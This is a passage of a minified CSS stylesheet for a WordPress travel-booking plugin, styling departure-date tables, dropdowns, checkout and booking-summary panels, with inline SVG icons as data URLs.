.wte-fsd-list-container .wte-fsd-list-header .wte-user-input{margin:0}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container{width:auto !important}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single{height:40px;border-radius:4px;border:1px solid rgba(6,22,38,.2);padding-right:16px}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single::after{content:none !important}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single .select2-selection__rendered{display:flex;align-items:center;height:100%;padding:0 24px 0 16px !important;margin:0 !important}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single .select2-selection__arrow{all:unset;display:inline-block;width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2712%27 height=%2712%27 viewBox=%270 0 12 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10 4L6 8L2 4%27 stroke=%27%23061626%27 stroke-opacity=%270.8%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2712%27 height=%2712%27 viewBox=%270 0 12 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10 4L6 8L2 4%27 stroke=%27%23061626%27 stroke-opacity=%270.8%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;top:50% !important;right:16px;transform:translateY(-50%)}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single .select2-selection__arrow b{display:none}.wptravelengine_css_v2 .wpte-tabs-container .wte-fsd-frontend-holder-dd{margin:0 -24px}.wptravelengine_css_v2 .wte-fsd-frontend-holder-dd .loadMore,.wptravelengine_css_v2 .wte-fsd-frontend-holder-dd .showLess{padding:14px 32px;font-size:16px;line-height:1.25;font-weight:500;color:var(--primary-color);background:none;border:1px solid var(--primary-color);border-radius:4px;cursor:pointer}.wptravelengine_css_v2 .wte-fsd-frontend-holder-dd .loadMore:hover,.wptravelengine_css_v2 .wte-fsd-frontend-holder-dd .showLess:hover{background-color:var(--primary-color);color:#fff}.wptravelengine_css_v2 #nestable1 .dd-list{text-align:center}.wptravelengine_css_v2 #nestable1 .dd-list table{border-collapse:collapse;border:none}.wptravelengine_css_v2 #nestable1 .dd-list table tr td,.wptravelengine_css_v2 #nestable1 .dd-list table tr th{padding:30px 16px;font-size:15px;color:rgba(6,22,38,.7)}.wptravelengine_css_v2 #nestable1 .dd-list table tr th{border-bottom:2px solid rgba(6,22,38,.15);background:none;font-size:16px;text-transform:capitalize;font-weight:500;color:rgba(6,22,38,.8)}.wptravelengine_css_v2 #nestable1 .dd-list table tr .svg-inline--fa,.wptravelengine_css_v2 #nestable1 .dd-list table tr .fa{margin-right:5px;color:var(--primary-color);fill:currentColor}.wptravelengine_css_v2 #nestable1 .dd-list table tr .book-btn{background-color:var(--primary-color);border-color:var(--primary-color);color:#fff;cursor:pointer;font-size:16px;line-height:1.25;padding:8px 12px;width:100%}.wptravelengine_css_v2 #nestable1 .dd-list table tbody tr{border-bottom:1px solid rgba(6,22,38,.05)}.wptravelengine_css_v2 .select2-container--open .select2-dropdown--below{top:29px}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table thead th,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table thead th{border-bottom:2px solid rgba(6,22,38,.15)}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table th,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table th{text-align:left}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table th,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table th{padding:24px !important;text-align:left}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td{border-bottom:1px solid rgba(6,22,38,.05)}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder{padding-left:1.5em;line-height:1.5;position:relative}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap::before,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available::before,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder::before{content:"";width:1em;height:1.5em;background-color:var(--primary-color);position:absolute;left:0;top:0}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12.6663 3.16732H11.333V2.50065C11.333 2.32384 11.2628 2.15427 11.1377 2.02925C11.0127 1.90422 10.8432 1.83398 10.6663 1.83398C10.4895 1.83398 10.32 1.90422 10.1949 2.02925C10.0699 2.15427 9.99967 2.32384 9.99967 2.50065V3.16732H5.99967V2.50065C5.99967 2.32384 5.92944 2.15427 5.80441 2.02925C5.67939 1.90422 5.50982 1.83398 5.33301 1.83398C5.1562 1.83398 4.98663 1.90422 4.8616 2.02925C4.73658 2.15427 4.66634 2.32384 4.66634 2.50065V3.16732H3.33301C2.80257 3.16732 2.29387 3.37803 1.91879 3.7531C1.54372 4.12818 1.33301 4.63688 1.33301 5.16732V13.1673C1.33301 13.6978 1.54372 14.2065 1.91879 14.5815C2.29387 14.9566 2.80257 15.1673 3.33301 15.1673H12.6663C13.1968 15.1673 13.7055 14.9566 14.0806 14.5815C14.4556 14.2065 14.6663 13.6978 14.6663 13.1673V5.16732C14.6663 4.63688 14.4556 4.12818 14.0806 3.7531C13.7055 3.37803 13.1968 3.16732 12.6663 3.16732ZM13.333 13.1673C13.333 13.3441 13.2628 13.5137 13.1377 13.6387C13.0127 13.7637 12.8432 13.834 12.6663 13.834H3.33301C3.1562 13.834 2.98663 13.7637 2.8616 13.6387C2.73658 13.5137 2.66634 13.3441 2.66634 13.1673V8.50065H13.333V13.1673ZM13.333 7.16732H2.66634V5.16732C2.66634 4.99051 2.73658 4.82094 2.8616 4.69591C2.98663 4.57089 3.1562 4.50065 3.33301 4.50065H4.66634V5.16732C4.66634 5.34413 4.73658 5.5137 4.8616 5.63872C4.98663 5.76375 5.1562 5.83398 5.33301 5.83398C5.50982 5.83398 5.67939 5.76375 5.80441 5.63872C5.92944 5.5137 5.99967 5.34413 5.99967 5.16732V4.50065H9.99967V5.16732C9.99967 5.34413 10.0699 5.5137 10.1949 5.63872C10.32 5.76375 10.4895 5.83398 10.6663 5.83398C10.8432 5.83398 11.0127 5.76375 11.1377 5.63872C11.2628 5.5137 11.333 5.34413 11.333 5.16732V4.50065H12.6663C12.8432 4.50065 13.0127 4.57089 13.1377 4.69591C13.2628 4.82094 13.333 4.99051 13.333 5.16732V7.16732Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12.6663 3.16732H11.333V2.50065C11.333 2.32384 11.2628 2.15427 11.1377 2.02925C11.0127 1.90422 10.8432 1.83398 10.6663 1.83398C10.4895 1.83398 10.32 1.90422 10.1949 2.02925C10.0699 2.15427 9.99967 2.32384 9.99967 2.50065V3.16732H5.99967V2.50065C5.99967 2.32384 5.92944 2.15427 5.80441 2.02925C5.67939 1.90422 5.50982 1.83398 5.33301 1.83398C5.1562 1.83398 4.98663 1.90422 4.8616 2.02925C4.73658 2.15427 4.66634 2.32384 4.66634 2.50065V3.16732H3.33301C2.80257 3.16732 2.29387 3.37803 1.91879 3.7531C1.54372 4.12818 1.33301 4.63688 1.33301 5.16732V13.1673C1.33301 13.6978 1.54372 14.2065 1.91879 14.5815C2.29387 14.9566 2.80257 15.1673 3.33301 15.1673H12.6663C13.1968 15.1673 13.7055 14.9566 14.0806 14.5815C14.4556 14.2065 14.6663 13.6978 14.6663 13.1673V5.16732C14.6663 4.63688 14.4556 4.12818 14.0806 3.7531C13.7055 3.37803 13.1968 3.16732 12.6663 3.16732ZM13.333 13.1673C13.333 13.3441 13.2628 13.5137 13.1377 13.6387C13.0127 13.7637 12.8432 13.834 12.6663 13.834H3.33301C3.1562 13.834 2.98663 13.7637 2.8616 13.6387C2.73658 13.5137 2.66634 13.3441 2.66634 13.1673V8.50065H13.333V13.1673ZM13.333 7.16732H2.66634V5.16732C2.66634 4.99051 2.73658 4.82094 2.8616 4.69591C2.98663 4.57089 3.1562 4.50065 3.33301 4.50065H4.66634V5.16732C4.66634 5.34413 4.73658 5.5137 4.8616 5.63872C4.98663 5.76375 5.1562 5.83398 5.33301 5.83398C5.50982 5.83398 5.67939 5.76375 5.80441 5.63872C5.92944 5.5137 5.99967 5.34413 5.99967 5.16732V4.50065H9.99967V5.16732C9.99967 5.34413 10.0699 5.5137 10.1949 5.63872C10.32 5.76375 10.4895 5.83398 10.6663 5.83398C10.8432 5.83398 11.0127 5.76375 11.1377 5.63872C11.2628 5.5137 11.333 5.34413 11.333 5.16732V4.50065H12.6663C12.8432 4.50065 13.0127 4.57089 13.1377 4.69591C13.2628 4.82094 13.333 4.99051 13.333 5.16732V7.16732Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available{text-align:left !important}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10.4733 8.97374C11.1269 8.45952 11.604 7.75436 11.8382 6.95637C12.0723 6.15838 12.0519 5.30725 11.7799 4.52139C11.5078 3.73552 10.9975 3.054 10.32 2.57165C9.64259 2.08929 8.83163 1.83008 8 1.83008C7.16836 1.83008 6.35741 2.08929 5.67995 2.57165C5.00249 3.054 4.49223 3.73552 4.22014 4.52139C3.94805 5.30725 3.92767 6.15838 4.16184 6.95637C4.396 7.75436 4.87307 8.45952 5.52666 8.97374C4.40672 9.42244 3.42952 10.1666 2.69926 11.127C1.969 12.0874 1.51304 13.2279 1.38 14.4271C1.37037 14.5146 1.37808 14.6032 1.40268 14.6878C1.42729 14.7723 1.46831 14.8512 1.52341 14.92C1.63468 15.0587 1.79652 15.1476 1.97333 15.1671C2.15014 15.1865 2.32744 15.1349 2.46621 15.0237C2.60499 14.9124 2.69388 14.7506 2.71333 14.5737C2.85972 13.2705 3.48112 12.0669 4.45881 11.1929C5.4365 10.3189 6.70193 9.83576 8.01333 9.83576C9.32473 9.83576 10.5902 10.3189 11.5679 11.1929C12.5455 12.0669 13.1669 13.2705 13.3133 14.5737C13.3315 14.7376 13.4096 14.8888 13.5327 14.9984C13.6558 15.108 13.8152 15.1681 13.98 15.1671H14.0533C14.2281 15.147 14.3878 15.0586 14.4977 14.9212C14.6076 14.7839 14.6587 14.6087 14.64 14.4337C14.5063 13.2312 14.0479 12.0877 13.3139 11.1259C12.5799 10.164 11.5979 9.42006 10.4733 8.97374ZM8 8.50041C7.47258 8.50041 6.95701 8.34401 6.51848 8.05099C6.07995 7.75798 5.73815 7.3415 5.53632 6.85423C5.33448 6.36696 5.28168 5.83078 5.38457 5.3135C5.48746 4.79622 5.74144 4.32106 6.11438 3.94812C6.48732 3.57518 6.96247 3.32121 7.47976 3.21831C7.99704 3.11542 8.53322 3.16823 9.02049 3.37006C9.50776 3.5719 9.92423 3.91369 10.2172 4.35222C10.5103 4.79075 10.6667 5.30633 10.6667 5.83374C10.6667 6.54099 10.3857 7.21926 9.88562 7.71936C9.38552 8.21946 8.70724 8.50041 8 8.50041Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10.4733 8.97374C11.1269 8.45952 11.604 7.75436 11.8382 6.95637C12.0723 6.15838 12.0519 5.30725 11.7799 4.52139C11.5078 3.73552 10.9975 3.054 10.32 2.57165C9.64259 2.08929 8.83163 1.83008 8 1.83008C7.16836 1.83008 6.35741 2.08929 5.67995 2.57165C5.00249 3.054 4.49223 3.73552 4.22014 4.52139C3.94805 5.30725 3.92767 6.15838 4.16184 6.95637C4.396 7.75436 4.87307 8.45952 5.52666 8.97374C4.40672 9.42244 3.42952 10.1666 2.69926 11.127C1.969 12.0874 1.51304 13.2279 1.38 14.4271C1.37037 14.5146 1.37808 14.6032 1.40268 14.6878C1.42729 14.7723 1.46831 14.8512 1.52341 14.92C1.63468 15.0587 1.79652 15.1476 1.97333 15.1671C2.15014 15.1865 2.32744 15.1349 2.46621 15.0237C2.60499 14.9124 2.69388 14.7506 2.71333 14.5737C2.85972 13.2705 3.48112 12.0669 4.45881 11.1929C5.4365 10.3189 6.70193 9.83576 8.01333 9.83576C9.32473 9.83576 10.5902 10.3189 11.5679 11.1929C12.5455 12.0669 13.1669 13.2705 13.3133 14.5737C13.3315 14.7376 13.4096 14.8888 13.5327 14.9984C13.6558 15.108 13.8152 15.1681 13.98 15.1671H14.0533C14.2281 15.147 14.3878 15.0586 14.4977 14.9212C14.6076 14.7839 14.6587 14.6087 14.64 14.4337C14.5063 13.2312 14.0479 12.0877 13.3139 11.1259C12.5799 10.164 11.5979 9.42006 10.4733 8.97374ZM8 8.50041C7.47258 8.50041 6.95701 8.34401 6.51848 8.05099C6.07995 7.75798 5.73815 7.3415 5.53632 6.85423C5.33448 6.36696 5.28168 5.83078 5.38457 5.3135C5.48746 4.79622 5.74144 4.32106 6.11438 3.94812C6.48732 3.57518 6.96247 3.32121 7.47976 3.21831C7.99704 3.11542 8.53322 3.16823 9.02049 3.37006C9.50776 3.5719 9.92423 3.91369 10.2172 4.35222C10.5103 4.79075 10.6667 5.30633 10.6667 5.83374C10.6667 6.54099 10.3857 7.21926 9.88562 7.71936C9.38552 8.21946 8.70724 8.50041 8 8.50041Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available .seats~span,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available .seats~span{margin:5px 0}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder{text-align:left !important}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M4.99969 4.50066C4.8019 4.50066 4.60856 4.55931 4.44412 4.66919C4.27967 4.77907 4.15149 4.93525 4.07581 5.11798C4.00012 5.3007 3.98032 5.50177 4.0189 5.69575C4.05749 5.88973 4.15273 6.06792 4.29258 6.20777C4.43243 6.34762 4.61061 6.44286 4.8046 6.48145C4.99858 6.52003 5.19964 6.50023 5.38237 6.42454C5.5651 6.34885 5.72127 6.22068 5.83116 6.05623C5.94104 5.89178 5.99969 5.69844 5.99969 5.50066C5.99969 5.23545 5.89433 4.98109 5.70679 4.79356C5.51926 4.60602 5.2649 4.50066 4.99969 4.50066ZM14.0797 7.64066L8.47302 2.02733C8.41073 1.96554 8.33685 1.91666 8.25562 1.88348C8.1744 1.8503 8.08742 1.83349 7.99969 1.834H1.99969C1.82287 1.834 1.65331 1.90423 1.52828 2.02926C1.40326 2.15428 1.33302 2.32385 1.33302 2.50066V8.50066C1.33251 8.5884 1.34933 8.67538 1.3825 8.7566C1.41568 8.83783 1.46456 8.9117 1.52635 8.974L7.13969 14.5807C7.51469 14.9552 8.02302 15.1656 8.55302 15.1656C9.08302 15.1656 9.59135 14.9552 9.96635 14.5807L14.0797 10.5007C14.4542 10.1257 14.6646 9.61733 14.6646 9.08733C14.6646 8.55733 14.4542 8.049 14.0797 7.674V7.64066ZM13.1397 9.52066L9.01969 13.634C8.89478 13.7582 8.72581 13.8279 8.54969 13.8279C8.37356 13.8279 8.20459 13.7582 8.07969 13.634L2.66635 8.22733V3.16733H7.72635L13.1397 8.58066C13.2015 8.64296 13.2504 8.71683 13.2835 8.79806C13.3167 8.87928 13.3335 8.96626 13.333 9.054C13.3323 9.22889 13.2628 9.39649 13.1397 9.52066Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M4.99969 4.50066C4.8019 4.50066 4.60856 4.55931 4.44412 4.66919C4.27967 4.77907 4.15149 4.93525 4.07581 5.11798C4.00012 5.3007 3.98032 5.50177 4.0189 5.69575C4.05749 5.88973 4.15273 6.06792 4.29258 6.20777C4.43243 6.34762 4.61061 6.44286 4.8046 6.48145C4.99858 6.52003 5.19964 6.50023 5.38237 6.42454C5.5651 6.34885 5.72127 6.22068 5.83116 6.05623C5.94104 5.89178 5.99969 5.69844 5.99969 5.50066C5.99969 5.23545 5.89433 4.98109 5.70679 4.79356C5.51926 4.60602 5.2649 4.50066 4.99969 4.50066ZM14.0797 7.64066L8.47302 2.02733C8.41073 1.96554 8.33685 1.91666 8.25562 1.88348C8.1744 1.8503 8.08742 1.83349 7.99969 1.834H1.99969C1.82287 1.834 1.65331 1.90423 1.52828 2.02926C1.40326 2.15428 1.33302 2.32385 1.33302 2.50066V8.50066C1.33251 8.5884 1.34933 8.67538 1.3825 8.7566C1.41568 8.83783 1.46456 8.9117 1.52635 8.974L7.13969 14.5807C7.51469 14.9552 8.02302 15.1656 8.55302 15.1656C9.08302 15.1656 9.59135 14.9552 9.96635 14.5807L14.0797 10.5007C14.4542 10.1257 14.6646 9.61733 14.6646 9.08733C14.6646 8.55733 14.4542 8.049 14.0797 7.674V7.64066ZM13.1397 9.52066L9.01969 13.634C8.89478 13.7582 8.72581 13.8279 8.54969 13.8279C8.37356 13.8279 8.20459 13.7582 8.07969 13.634L2.66635 8.22733V3.16733H7.72635L13.1397 8.58066C13.2015 8.64296 13.2504 8.71683 13.2835 8.79806C13.3167 8.87928 13.3335 8.96626 13.333 9.054C13.3323 9.22889 13.2628 9.39649 13.1397 9.52066Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder~span,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder~span{padding-left:1.5em}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action{padding:8px 12px;cursor:pointer;background-color:var(--primary-color);color:#fff;border-color:var(--primary-color)}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action:hover,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action:hover{opacity:.8}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-icon,.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt{left:auto;right:10px}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt{right:0}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt::before,.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt::after{left:auto;right:17px}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a:not(.disabled){color:var(--primary-color)}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a:not(.disabled):hover{text-decoration:underline}.wptravelengine_css_v2 .advanced-search-wrapper .sidebar{border:none;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.wptravelengine_css_v2 .wpte-bf-checkout .wte-coupon-whole-wrap .coupon .input-text:focus{border-color:var(--primary-color)}@media(min-width: 1025px){.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-checkout-form{width:auto;flex:1;padding-right:30px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-book-summary{width:40%}}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary{border:none;padding:32px 24px !important;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-title{font-size:28px;font-weight:normal;margin:0 0 24px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap{border:none;padding:32px 24px;background-color:rgba(var(--primary-color-rgb), 0.08);border-radius:4px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap .wpte-bf-trip-name{font-size:20px;margin:0 0 16px;font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap .wpte-bf-trip-date{letter-spacing:0;font-weight:normal}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap .wpte-bf-trip-code{padding:8px 10px;font-size:13px;line-height:1;background-color:rgba(6,22,38,.4);color:#fff;font-weight:600;border-radius:40px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wte-booked-package-name{font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt,.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt~.wpte-currency-code,.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt~.wpte-price{font-size:20px;font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt{font-weight:normal}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table tfoot{border-color:rgba(var(--primary-color-rgb), 0.7)}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table tfoot tr td{padding:24px 0}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total{padding:32px 0 0;background:none;border-top:1px solid rgba(var(--primary-color-rgb), 0.7)}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-currency-code,.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-price{font-size:24px;font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-bf-total-txt{font-size:20px;font-weight:normal}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-bf-total-price{justify-content:flex-end;align-items:flex-end;line-height:1}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-inclusive-tax-label{font-size:12px;transform:translateY(-2px);margin-left:8px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-summary-wrap{padding:0 !important;background:none;border:none}.wptravelengine_css_v2 .thank-you-container{max-width:550px;margin:0 auto;padding:32px 24px;border-radius:4px;background-color:#fff;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wptravelengine_css_v2 .thank-you-container h3{margin-top:0;font-weight:500}.wptravelengine_css_v2 .thank-you-container .detail-container{padding:0;border:none}.wptravelengine_css_v2 .thank-you-container .detail-container .detail-item{justify-content:flex-start !important;text-align:left !important}.wptravelengine_css_v2 .thank-you-container .detail-container .detail-item .item-label{font-weight:normal}.wptravelengine_css_v2 .thank-you-container .detail-container .detail-item strong:not(.item-label){font-weight:500 !important;margin-top:16px}.wptravelengine_css_v2 .review-wrap .comment-rating .url{color:rgba(6,22,38,.8)}.wptravelengine_css_v2 .review-wrap .comment-client-location{font-size:14px;line-height:1.5;opacity:.4;color:#061626}@media(max-width: 1024px){.wptravelengine_css_v2.single-trip{padding-bottom:109.8px}}.wpte-bf-outer .wpte-bf-field{margin:0 0 32px}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio{margin-top:40px;padding-top:40px;border-top:1px solid rgba(6,22,38,.0509803922)}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-label{font-size:18px;font-weight:500}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-radio-wrap{margin-right:40px}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-radio-wrap label{font-size:16px;font-weight:normal}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio.wpte-bf_payment-methods .wpte-bf-radio-wrap{width:100%;margin:0 0 32px}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio.wpte-bf_payment-methods .wpte-bf-radio-wrap:last-child{margin-bottom:0}.wpte-bf-checkout .wpte-checkout-payment-info{font-size:15px;line-height:1.866;font-weight:normal;padding:16px;background-color:rgba(var(--primary-color-rgb), 0.07);border-radius:4px}.wpte-bf-checkout .wpte-bf-submit input[type=submit]{background-color:var(--primary-color);border-color:var(--primary-color);color:#fff;transition:all .3s ease}.wpte-bf-checkout 